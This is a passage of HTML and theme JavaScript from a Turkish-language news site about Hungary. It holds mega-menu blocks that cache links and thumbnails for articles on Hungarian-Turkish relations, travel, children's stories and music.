rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "690";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajos-bajai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajos-bajai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\">Haj\u00f3s-Bajai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pecs\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e9cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e9cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pecs\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e9cs\">P\u00e9cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
